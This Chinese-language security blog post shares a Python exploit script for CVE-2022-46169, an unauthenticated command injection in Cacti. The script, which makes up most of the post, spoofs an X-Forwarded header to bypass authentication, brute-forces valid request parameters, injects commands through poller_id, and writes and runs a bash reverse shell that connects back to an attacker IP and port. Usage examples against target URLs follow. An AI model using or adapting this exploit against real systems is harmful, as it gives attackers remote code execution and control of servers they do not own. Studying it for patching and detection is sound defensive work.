【CVE-2022-46169】Cacti 命令注入漏洞
作者:Sec-Labs | 发布时间:
项目地址
https://github.com/Anthonyc3rb3ru5/CVE-2022-46169
漏洞分享
Cacti是Cacti团队的一套开源的网络流量监测和分析工具。该工具通过snmpget来获取数据,使用RRDtool绘画图形进行分析,并提供数据和用户管理功能。
Cacti v1.2.22版本存在命令注入漏洞,该漏洞源于未经身份验证的命令注入,允许未经身份验证的用户在运行Cacti的服务器上执行任意代码。
漏洞POC
cve_2022_46169.py
#! /usr/bin/python3
'''
CVE-2022-46169
Author: @_ce3rb3ru5__
'''
import requests
import argparse
import random
import sys
#remember to change the IP and PORT
IP= "0.0.0.0"
PORT="1234"
final_args = []
good_args = []
argP= argparse.ArgumentParser()
argP.add_argument("-u", "--url",help="Victim URL")
argP.add_argument("-f", "--forwarded",help="X-Forwarded value to bypass the auth")
args=argP.parse_args()
url=f"{args.url}/remote_agent.php?action=polldata&poller_id=1&host_id=1&local_data_ids[]=1"
headers = {'X-Forwarded':args.forwarded}
print(f"YOUR URL: {args.url} ")
def bypass():
#auth bypass -------------------------------------
#you can bypass this with 127.0.0.1 or with the victim's IP itself
req = requests.get(url, headers=headers)
print("[+] Bypassing auth...")
if req.text != "FATAL: You are not authorized to use this service":
print("[+] Bypassing success!")
else:
print("[+]Bypassing failed.")
print("[+]Not vulnerable or X-Forwarded value was wrong.")
sys.exit()
def bruteforce():
#bruteforce -------------------------------------
print("[+] Bruteforcing host_id and local_data_ids[] args.")
#this will bruteforce the host_id and local_data_ids[] to find some valid value and save it
for i in range(1,10):
for f in range(1,10):
brute_url = args.url+"/remote_agent.php?action=polldata&poller_id=1&host_id="+str(i)+"&local_data_ids[]="+str(f)
brute_req = requests.get(brute_url, headers=headers)
if brute_req.text != "[]":
if "cmd.php" in brute_req.text:
final_args.append("host_id="+str(i)+"&local_data_ids[]="+str(f))
if final_args:
print("[+] Bruteforce success!")
else:
print("[+] Bruteforce failed.")
print("[+] cmd.php not present.")
def cmd_inject() :
#command injection ------------------------------------
for j in final_args:
inject_url = args.url+"/remote_agent.php?action=polldata&poller_id=;touch%20test.txt&"+j
inject_req = requests.get(inject_url, headers=headers)
get_textfile = requests.get(args.url+"/test.txt",headers=headers)
if get_textfile.status_code == 200:
print("[+] Trying with "+j)
good_args.append(j)
#remove the file created above
inject_url = args.url+"/remote_agent.php?action=polldata&poller_id=;rm%20test.txt&"+j
requests.get(inject_url,headers=headers)
def rce():
# remote code execution -----------------------------------
#here we create and deliver the payload into the actual directory
payload_url = f"{args.url}/remote_agent.php?action=polldata&poller_id=;echo%20%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F{IP}%2F{PORT}%200%3E%261%22%20%3E%20shell.sh&{random.choice(good_args)}"
print("[+] sending the payload...")
requests.get(payload_url, headers=headers)
print("[+] running the exploit...")
#right here we execute the payload that we already upload
for a in good_args:
rce_url = args.url+"/remote_agent.php?action=polldata&poller_id=;bash%20shell.sh&"+a
req_rce = requests.get(rce_url,headers=headers)
print(req_rce.text)
#remember to change this part of the code if you want
'''
bypass()
bruteforce()
cmd_inject()
rce()
'''

在Cacti 1.2.19上利用CVE-2022-46169漏洞的方法
参数选项
-u --url victim's url
-f --forwarded X-Forwarded value to bypass the auth用法展示
./cve_2022_46169.py -u http://10.10.10.10/cacti -f 10.10.10.10
./cve_2022_46169.py -u http://10.10.10.10/cacti -f 127.0.0.1参考链接
https://www.sonarsource.com/blog/cacti-unauthenticated-remote-code-execution/
标签:工具分享, 漏洞分享, POC脚本